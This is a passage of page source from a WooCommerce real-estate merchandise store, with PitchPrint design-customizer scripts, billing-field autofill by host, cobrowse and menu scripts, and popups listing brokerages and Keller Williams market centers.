				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.coalitionpg.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
